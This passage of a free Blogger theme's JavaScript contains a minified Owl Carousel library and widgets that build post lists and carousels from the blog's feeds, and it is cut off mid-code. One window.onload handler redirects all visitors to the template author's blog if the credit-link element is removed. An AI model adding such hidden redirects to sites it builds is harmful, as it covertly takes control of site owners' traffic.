},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "يناير", "فبراير", "مارس", "أبريل", "مايو", "يونيو", "يوليو", "أغسطس", "سبتمبر", "أكتوبر", "نوفمبر", "ديسمبر"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQaWs7YnGW_FSm6MH2OVn7MIXiFtR1ePOnWkUMrUgxpSdH99ynVWsZaZ9zbl1-SUy37738tBHadlWulq4WCyslaseLV1LaVDL72v48p4T1hv_kNEs5RUOpuSHBmrPI4Xu17OkXNn8FX0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "السابق"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "التالي"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"â†’",u=n.label||"القائمة",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
$("#LinkList98").each(function(){var k="<ul id='menu-main-nav'><li><ul class='sub-menu'>";$("#LinkList98 li").each(function(){var a=$(this).text(),o=a.substr(0,1),p=a.substr(1);"_"==o?(o=$(this).find("a").attr("href"),k+='<li><a href="'+o+'">'+p+"</a></li>"):(o=$(this).find("a").attr("href"),k+='</ul></li><li><a href="'+o+'">'+a+"</a><ul class='sub-menu'>")});k+="</ul></li></ul>";$(this).html(k);$("#LinkList98 ul").each(function(){var k=$(this);if(k.html().replace(/\s|&nbsp;/g,"").length==0)k.remove()});$("#LinkList98 li").each(function(){var k=$(this);if(k.html().replace(/\s|&nbsp;/g,"").length==0)k.remove()})});$(document).ready(function(){$("#menu").show();$("ul.sub-menu").parent("li").addClass("has-children");$("#menu ul li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$("#search-icon").on("click",function(){$("#nav-search").slideToggle(250)});var c=$("#main-nav #s").val();$("#main-nav #s").blur(function(){if(0===this.value.length)this.value=c});$("#main-nav #s").focus(function(){if(this.value===c)this.value=""});$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(a,b){return b.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(a,b){return b.replace("s72-c","s1600")})});$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(a,b){return b.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQaWs7YnGW_FSm6MH2OVn7MIXiFtR1ePOnWkUMrUgxpSdH99ynVWsZaZ9zbl1-SUy37738tBHadlWulq4WCyslaseLV1LaVDL72v48p4T1hv_kNEs5RUOpuSHBmrPI4Xu17OkXNn8FX0/s1600-r/nth.png",""+NO_IMAGE+"")})});$('.PopularPosts ul li img').each(function(){$(this).attr('src',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('src',function(i,src){return src.replace('s72-c','s1600')})});$(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');$(".sidebar .widget h2,.sect-right .widget h2").wrap("<div class='title-wrap'/>");$('.avatar-image-container img').each(function(){$(this).attr('src',function(i,src){return src.replace('//img1.blogblog.com/img/blank.gif','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s45-r/avatar.png')}).attr('src',function(i,src){return src.replace('/s35','/s45')})});$(".back-top").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var a=$(this.hash);a=a.length?a:$("[name="+this.hash.slice(1)+"]");if(a.length){$("html,body").animate({scrollTop:a.offset().top},1e3);return false}}});$(document).ready(function(){$('body').addClass('img-anime')});$(window).bind('load resize scroll',function(){var window=$(this).height();$('.box-image,.bf-thumb,.rcthumb,.PopularPosts img,.home .block-image .thumb a,.tc-thumb a,.related-thumb a,.PopularPosts .item-thumbnail a,.cmm-img').each(function(){var qudr=.1*$(this).height();var omger=qudr-window+$(this).offset().top;var lom=$(document).scrollTop();if(lom>omger){$(this).addClass('img-effect')}})})});$(document).ready(function(a){var b=a("a.newer-link");var c=a("a.older-link");a.get(b.attr("href"),function(c){b.html("<strong>"+POSTNAV_NEXT_TEXT+"</strong><span>"+a(c).find(".post h1.post-title").text()+"</span>")},"html");a.get(c.attr("href"),function(b){c.html("<strong>"+POSTNAV_PREV_TEXT+"</strong><span>"+a(b).find(".post h1.post-title").text()+"</span>")},"html")});$(document).ready(function(){$('.Label a,.postags a,.label-head a,.box-title h2.title a,.posts-title h2.title a,.first-tag a,.carousel-tag a,.post-tag,.related-tag').each(function(){var ib=$(this).attr('href');$(this).attr('href',ib+'?&max-results='+LABEL_SEARCH_NUM+'')})});window.onload=function(){var e=document.getElementById("mycontent");if(e==null){window.location.href="https://rakrabah.blogspot.com/"}e.setAttribute("href","https://rakrabah.blogspot.com/");e.setAttribute("ref","dofollow");e.setAttribute("title","Free Blogger Templates");e.innerHTML="مداد الجليد"}


// Widget Posts Scripts www.madad2.com
$('.ready-widget .HTML .widget-content #recentcomments').each(function(){$.ajax({url:"/feeds/comments/default?alt=json-in-script&max-results="+WIDGET_RECENT_COMMENT_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="cmm-widget">';for(var i=0;i<e.feed.entry.length;i++){if(i==e.feed.entry.length)break;for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=='alternate'){u=e.feed.entry[i].link[j].href;break}}if("content"in e.feed.entry[i]){var c=e.feed.entry[i].content.$t}else if("summary"in b_rc){var c=e.feed.entry[i].summary.$t}else var c="";var re=/<\S[^>]*>/g;c=c.replace(re,"");if(c.length>70){c=''+c.substring(0,50)+'...'}var y=e.feed.entry[i].author[0].name.$t;var yk=e.feed.entry[i].author[0].gd$image.src;if(yk.match('http://img1.blogblog.com/img/blank.gif')){var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s55-r/avatar.png'}else{if(yk.match('http://img2.blogblog.com/img/b16-rounded.gif')){var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s55-r/avatar.png'}else{var k=yk}};h+='<li><div class="cmm-avatar"><img class="cmm-img" src="'+k+'"/></div><a href="'+u+'">'+y+'</a><span>"'+c+'"</span></li>'}h+='</ul><div class="clear"/>';$('.ready-widget .HTML .widget-content #recentcomments').each(function(){if($(this).attr("id").match("recentcomments")){$(this).parent().html(h)}})}})});$('.ready-widget .HTML .widget-content #randomposts').each(function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(t){t=t.feed.entry.length-3,t=Math.floor(Math.random()*(t-0+1))+0,0==t&&(t=Math.floor(Math.random()*(t-0+1))+1),t==0&&(t==1),$.ajax({url:"/feeds/posts/default?alt=json-in-script&start-index="+t+"&max-results="+WIDGET_RANDOM_POST_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="custom-widget">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li><a class="rcthumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</ul>';$('.ready-widget .HTML .widget-content #randomposts').each(function(){if($(this).attr("id").match("randomposts")){$(this).parent().html(h)}})}})}})});$('.ready-widget .HTML .widget-content #recentposts').each(function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(b){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results="+WIDGET_RECENT_POST_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="custom-widget">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li><a class="rcthumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</ul>';$('.ready-widget .HTML .widget-content #recentposts').each(function(){if($(this).attr("id").match("recentposts")){$(this).html(h)}})}})}})});$(".recent-boxes .HTML .widget-content").each(function(){var bl=$(this).find("span").attr("data-label"),b1="box",b2="videos",b3="carousel",bt=$(this).prev("h2").text(),sora=$(this).parent().attr("id"),box=$(this).find("span").attr("id");if(box.match(b1)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+BOX_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul>';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="bx-first"><div class="bx-item"><div class="box-thumbnail"><a class="bf-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="first-tag"><a href="/search/label/'+s+'">'+s+'</a></div></div><div class="bf-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></div></div>'}else{h+='<li><div class="box-thumbnail"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a></div><div class="recent-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div><div class="clear"/></li>'}}h+='</ul>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('fbox');$(this).parent().addClass('boxes');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(this).find('.bf-thumb,.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}if(box.match(b2)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+VIDEOS_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul>';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}h+='<li><div class="videos-item"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="videos-overlay"/></a><div class="recent-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div><div class="clear"/></div></li>'}h+='</ul>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('videos');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(this).find('.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}if(box.match(b3)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+CAROUSEL_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div class="main-carousel">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}h+='<li class="carousel-item"><div class="carousel-thumb"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="carousel-overlay"/></a></div><div class="carousel-content"><div class="carousel-tag"><a href="/search/label/'+s+'">'+s+'</a></div><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</div>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('carousel');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(".main-carousel").owlCarousel({items:3,margin:5,smartSpeed:550,nav:true,navText:["",""],loop:true,autoplay:true,autoplaySpeed:800,dots:false,responsive:{0:{items:1,nav:true},601:{items:2,nav:true},701:{items:3,nav:true}}});$(this).find('.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}});$("#related-ready").each(function(){var b=$(this).text();$.ajax({url:"/feeds/posts/default/-/"+b+"?alt=json-in-script&max-results=3",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div class="related-posts">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li class="related-item"><a class="related-tag" href="/search/label/'+s+'">'+s+'</a><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="related-overlay"/></a></div><div class="related-content"><h3><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</div><div class="clear"/>';$("#related-ready").html(h);$('.related-img').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})});$('.featured .HTML .widget-content').each(function(){var bt=$(this).find("span").attr("data-label"),b1="random",b2="recent",b3="label",box=$(this).find("span").attr("id");if(box.match(b1)){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(t){t=t.feed.entry.length-5,t=Math.floor(Math.random()*(t-0+1))+0,0==t&&(t=Math.floor(Math.random()*(t-0+1))+1),t==0&&(t==1),$.ajax({url:"/feeds/posts/default?alt=json-in-script&start-index="+t+"&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var 